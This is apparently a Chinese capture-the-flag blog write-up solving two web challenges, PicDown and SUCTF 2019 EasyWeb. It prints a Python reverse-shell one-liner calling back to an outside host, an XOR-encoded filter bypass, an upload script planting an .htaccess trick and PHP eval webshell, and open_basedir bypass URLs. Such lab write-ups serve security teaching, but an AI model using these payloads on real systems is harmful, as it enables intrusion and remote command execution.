[网鼎杯 2020 白虎组]PicDown
这题目还挺怪的,?url=/flag直接读取是非预期解

正常一步一步做下来是先看/proc/self/cmdline,查看本地使用过的命令,然后/proc/self/cwd/app.py看源码


from flask import Flask, Response
from flask import render_template
from flask import request
import os
import urllib
app = Flask(__name__)
SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)
@app.route('/')
def index():
return render_template('search.html')
@app.route('/page')
def page():
url = request.args.get("url")
try:
if not url.lower().startswith("file"):
res = urllib.urlopen(url)
value = res.read()
response = Response(value, mimetype='application/octet-stream')
response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'
return response
else:
value = "HACK ERROR!"
except:
value = "SOMETHING WRONG!"
return render_template('search.html', res=value)
@app.route('/no_one_know_the_manager')
def manager():
key = request.args.get("key")
print(SECRET_KEY)
if key == SECRET_KEY:
shell = request.args.get("shell")
os.system(shell)
res = "ok"
else:
res = "Wrong Key!"
return res
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8080)

可以看到要开启shell必须获得key,SECRET_FILE虽然已经被删除了,但它曾经用open打开过,所以会留下文件描述符。fd0,fd1,fd2分别是标准错误,输入和输出,所以fd3是第一个打开的文件。获得key=36RX8pbMxCr5trE1ze27R36lMZC7yNe+9SzHmeLLvyI=

然后用python反弹shell,key当中如果有加号要url编码,shell要url全编码。这里贴一个其他人写的全编码脚本,其实挺简单但就是懒得自己写
https://blog.csdn.net/qq_31129545/article/details/101208047
/no_one_know_the_manager?key=wFeb9OKKCk0+atCP25JpD+ImwSgbn3Ezc7poSH/0slk=&shell=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.234.129",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

[SUCTF 2019]EasyWeb
非预期解,phpinfo里放了flag,用异或拼接出GET_绕过preg_match就能查看phpinfo了。这里用了很多一样的字符是因为对字符种类也做了限制。
?_=${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=phpinfo


顺便看下过滤的函数,php版本是7.2。这道题的预期解用到的知识点比较多,这里我参考博客https://blog.csdn.net/qq_42967398/article/details/105615235

先利用get_the_flag()函数进行文件上传,脚本如下:
import requests
import base64
htaccess = b"""
#define width 1337
#define height 1337
AddType application/x-httpd-php .ahhh
php_value auto_append_file "php://filter/convert.base64-decode/resource=./shell.ahhh"
"""
shell = b"GIF89a12" + base64.b64encode(b"<?php eval($_REQUEST['cmd']);?>")
url = "http://d835111d-13e6-4cee-9d5b-70556e858bee.node4.buuoj.cn:81//?_=${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=get_the_flag"
files = {'file':('.htaccess',htaccess,'image/jpeg')}
data = {"upload":"Submit"}
response = requests.post(url=url, data=data, files=files)
print(response.text)
files = {'file':('shell.ahhh',shell,'image/jpeg')}
response = requests.post(url=url, data=data, files=files)
print(response.text)
确定了上传文件路径以后要绕过open_basedir,payload如下,具体原理我也不是很懂,只知道这样能成功绕过。扫目录找到文件THis_ls_tHe_F14g,再读取一下万事大吉。
http://d835111d-13e6-4cee-9d5b-70556e858bee.node4.buuoj.cn:81/upload/tmp_e80fe91c627250f70f0fca288165cfae/shell.ahhh?cmd=chdir(%27img%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);ini_set(%27open_basedir%27,%27/%27);var_dump(scandir(%22/%22));
http://d835111d-13e6-4cee-9d5b-70556e858bee.node4.buuoj.cn:81/upload/tmp_e80fe91c627250f70f0fca288165cfae/shell.ahhh?cmd=chdir(%27img%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);ini_set(%27open_basedir%27,%27/%27);echo(file_get_contents(%27/THis_Is_tHe_F14g%27));





















 1572
1572











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








